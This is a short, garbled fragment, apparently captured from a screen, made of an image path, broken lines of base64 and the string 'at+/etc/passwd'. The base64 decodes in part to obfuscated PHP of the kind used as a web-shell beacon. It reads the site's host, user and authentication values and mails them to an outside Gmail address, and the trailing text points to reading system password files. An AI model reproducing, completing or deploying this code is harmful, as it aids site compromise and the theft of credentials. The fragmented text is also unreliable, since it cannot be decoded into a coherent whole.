
HMiXTsKaWYgKCR2aXNpdGMgPT0gIiIpIHsKICAkdmlzaXRjICA9IDA7C
iICAgICA9ICRfU0VSVkVSWyJIVFRQX0hPU1QiXTsKICAkaW5qICAgICA
XJsZGVjb2RlKCR3ZWIuJGluaik7CiAgJGp1ZHVsICAgPSAiMTc4LUJsY
9ICJCdWc6ICR0YXJnZXQgYnkgJHZpc2l0b3IgLSAkdXNlciAtICRhdXR
XJlaGVhdmVuLmNvbUBnbWFpbC5jb20iLCRqdWR1bCwkYm9keSwkdXNlc
vb2tpZSgidmlzaXR6IiwkdmlzaXRjKTs="
at+/etc/passwd
